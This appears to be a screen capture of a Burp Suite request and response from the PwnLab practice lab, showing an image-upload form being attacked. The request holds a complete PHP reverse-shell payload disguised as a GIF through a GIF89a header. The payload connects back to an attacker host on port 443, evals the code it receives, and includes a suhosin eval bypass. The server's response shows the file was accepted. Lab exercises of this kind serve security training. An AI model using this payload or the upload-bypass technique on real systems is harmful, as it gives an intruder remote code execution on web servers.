 Send
Cancel
< ▾
> ▾
Target: http://192.168.31.130
Request
Raw Params Headers Hex
9 Content-Length: 1448
10 Connection: close
11 Cookie: PHPSESSID=h7bpu76pe0p2lfnd400ugr6fd3
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------18648906622686412244129670
15 Content-Disposition: form-data; name="file"; filename="1.gif"
16 Content-Type: image/gif
17
18 GIF89a
19 /*<?php /**/ error_reporting(0); $ip = '192.168.31.128'; $port = 443; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type
= 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res)
{ die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) {
die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b
.= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
20
21
22 -----------------------------18648906622686412244129670
23 Content-Disposition: form-data; name="submit"
24
25 Upload
26 -----------------------------18648906622686412244129670--
27
Search
0 matches
\n
Pretty
Response
Raw Headers Hex Render
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>
PwnLab Intranet Image Hosting
</title>
15 </head>
16 <body>
17 <center>
18 <img src="images/pwnlab.png">
<br />
19 [ <a href="/">Home</a>
] [ <a href="?page=login">Login</a>
] [ <a href="?page=upload">Upload</a>
]
20 <hr/>
<br/>
21 <html>
22 <body>
23 <form action='' method='post' enctype='multipart/form-data'>
24 <input type='file' name='file' id='file' />
25 <input type='submit' name='submit' value='Upload'/>
26 </form>
27 </body>
28 </html>
29 <img src="upload/b5e9b4f86ce43ca65bd79c894c4a924c.gif">
<br />
</center>
30 </body>
31 </html>
Search
0 matches
\n
Pretty
direct input to this VM, move the mouse pointer inside or press Ctrl+G.